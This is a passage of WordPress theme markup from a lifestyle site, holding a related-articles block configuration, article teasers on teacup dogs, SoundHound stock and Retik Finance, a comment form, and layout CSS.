block_tdi_31_129.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"","ajax_pagination":"next_prev","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"Related Articles","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","mc4_tl":"","mc4_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","art_excerpt1":"","art_audio1":"","art_audio_size1":"1.5","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_size1":"2.5","excerpt_middle":"","show_audio1":"block","hide_audio":"","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","hide_image3":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","art_title2":"","art_excerpt2":"","art_audio2":"","art_audio_size2":"1","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_size2":"2.5","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_color2":"#000","all_underline_height2":"","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_31_129","tdc_css_class":"tdi_31_129","tdc_css_class_style":"tdi_31_129_rand_style"}';
block_tdi_31_129.td_column_number = "2";
block_tdi_31_129.block_type = "td_flex_block_4";
block_tdi_31_129.post_count = "3";
block_tdi_31_129.found_posts = "113";
block_tdi_31_129.header_color = "";
block_tdi_31_129.ajax_pagination_infinite_stop = "";
block_tdi_31_129.max_num_pages = "38";
tdBlocksArray.push(block_tdi_31_129);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Articles</span></h4></div><div id=tdi_31_129 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://styleinflux.com/teacup-dogs-everything-small-dog-lovers-must-know/" rel="bookmark" class="td-image-wrap " title="Teacup Dogs: Everything Small Dog Lovers Must Know" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://styleinflux.com/wp-content/uploads/2025/06/TeacupDogs4-696x364.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://styleinflux.com/category/pet/" class="td-post-category">Pets</a>
                    <h3 class="entry-title td-module-title"><a href="https://styleinflux.com/teacup-dogs-everything-small-dog-lovers-must-know/" rel="bookmark" title="Teacup Dogs: Everything Small Dog Lovers Must Know">Teacup Dogs: Everything Small Dog Lovers Must Know</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://styleinflux.com/author/style_admin/">Stylist</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-18T10:04:28+00:00" >June 18, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://styleinflux.com/teacup-dogs-everything-small-dog-lovers-must-know/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Teacup dogs are miniature-sized versions of already small dog breeds, intentionally bred to remain exceptionally tiny throughout their lives. The term &quot;teacup&quot; refers to...</div>
                    
                    <div class="td-read-more">
                        <a href="https://styleinflux.com/teacup-dogs-everything-small-dog-lovers-must-know/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://styleinflux.com/soundhound-stock-from-basics-to-advanced-insights/" rel="bookmark" class="td-image-wrap " title="SoundHound Stock: From Basics to Advanced Insights" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://styleinflux.com/wp-content/uploads/2024/10/03PYxuiw0yEheOHlStAhCtM-1-696x392.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://styleinflux.com/category/business/" class="td-post-category">Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://styleinflux.com/soundhound-stock-from-basics-to-advanced-insights/" rel="bookmark" title="SoundHound Stock: From Basics to Advanced Insights">SoundHound Stock: From Basics to Advanced Insights</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://styleinflux.com/author/style_admin/">Stylist</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-27T17:23:28+00:00" >October 27, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://styleinflux.com/soundhound-stock-from-basics-to-advanced-insights/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">SoundHound Inc. is a rising star in the AI market, known for its innovative voice technology. But how does its stock perform, and what...</div>
                    
                    <div class="td-read-more">
                        <a href="https://styleinflux.com/soundhound-stock-from-basics-to-advanced-insights/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://styleinflux.com/what-is-retik-finance-a-comprehensive-guide-to-financial-freedom/" rel="bookmark" class="td-image-wrap " title="What is Retik Finance? A Comprehensive Guide to Financial Freedom" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://styleinflux.com/wp-content/uploads/2024/10/Retik-Finance-696x386.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://styleinflux.com/category/business/" class="td-post-category">Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://styleinflux.com/what-is-retik-finance-a-comprehensive-guide-to-financial-freedom/" rel="bookmark" title="What is Retik Finance? A Comprehensive Guide to Financial Freedom">What is Retik Finance? A Comprehensive Guide to Financial Freedom</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://styleinflux.com/author/style_admin/">Stylist</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-03T05:57:51+00:00" >October 3, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://styleinflux.com/what-is-retik-finance-a-comprehensive-guide-to-financial-freedom/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">In today&#039;s fast-paced world, managing personal finances can be a challenge, especially with the overwhelming options available. That&#039;s where Retik Finance steps in –...</div>
                    
                    <div class="td-read-more">
                        <a href="https://styleinflux.com/what-is-retik-finance-a-comprehensive-guide-to-financial-freedom/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_31_129" data-td_block_id="tdi_31_129"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_31_129" data-td_block_id="tdi_31_129"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_32_7b6 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_32_7b6" >
<style>
/* custom css */
.tdi_32_7b6 cite a:hover{
                    color: #008d7f;
                }.tdi_32_7b6 .comment-link{
                    display: inline-block;
                }.tdi_32_7b6 .comment-reply-link:hover,
                .tdi_32_7b6 #cancel-comment-reply-link:hover,
                .tdi_32_7b6 .logged-in-as a:hover{
                    color: #000000;
                }.tdi_32_7b6 .comment{
                    border-bottom-style: dashed;
                }.tdi_32_7b6 .comment .children{
                    border-top-style: dashed;
                }.tdi_32_7b6 .td-block-title a,
				.tdi_32_7b6 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_32_7b6 cite{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_32_7b6 .comment-link,
				.tdi_32_7b6 .comment-edit-link{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_32_7b6 .comment-content p{
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_32_7b6 .comment-reply-link{
					font-family:Rubik !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_32_7b6 .comment-reply-title{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_32_7b6 input[type=text],
                .tdi_32_7b6 textarea{
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_32_7b6 .comment-form .submit{
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_32_7b6 .comment-form-cookies-consent label,
                .tdi_32_7b6 .logged-in-as,
                .tdi_32_7b6 .logged-in-as a,
                .tdi_32_7b6 .td-closed-comments{
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32_7b6 .td-block-title a,
				.tdi_32_7b6 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_32_7b6 cite{
					font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_32_7b6 .comment-reply-title{
					font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tips-for-your-next-summer-vacation/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://styleinflux.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Comment:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Name:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Website:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1126' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_34_fdd  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_34_fdd{
                    vertical-align: baseline;
                }.tdi_34_fdd > .wpb_wrapper,
				.tdi_34_fdd > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_34_fdd > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_34_fdd > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_35_3a8 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_35_3a8" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_35_3a8 .td-block-title > *:before,
            .tdi_35_3a8 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_35_3a8{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_3a8 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_35_3a8 .entry-thumb{
					background-position: center 50%;
				}.tdi_35_3a8 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_35_3a8 .td-image-container,
				.ie11 .tdi_35_3a8 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_35_3a8 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_35_3a8 .td-module-meta-info,
				.ie11 .tdi_35_3a8 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_35_3a8 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_35_3a8 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_35_3a8 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_35_3a8 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_35_3a8 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_35_3a8 .entry-thumb,
				.tdi_35_3a8 .entry-thumb:before,
				.tdi_35_3a8 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_35_3a8 .td-post-vid-time{
					display: block;
				}.tdi_35_3a8 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_35_3a8 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_35_3a8 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_35_3a8 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_35_3a8 .td-read-more{
					display: none;
				}.tdi_35_3a8 .td-author-date{
					display: none;
				}.tdi_35_3a8 .td-post-author-name{
					display: none;
				}.tdi_35_3a8 .td-post-date,
				.tdi_35_3a8 .td-post-author-name span{
					display: none;
				}.tdi_35_3a8 .entry-review-stars{
					display: none;
				}.tdi_35_3a8 .td-icon-star,
                .tdi_35_3a8 .td-icon-star-empty,
                .tdi_35_3a8 .td-icon-star-half{
					font-size: 15px;
				}.tdi_35_3a8 .td-module-comments{
					display: none;
				}.tdi_35_3a8 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_35_3a8 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_35_3a8 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_35_3a8 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_35_3a8 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_35_3a8.td_with_ajax_pagination .td-next-prev-wrap a:hover,
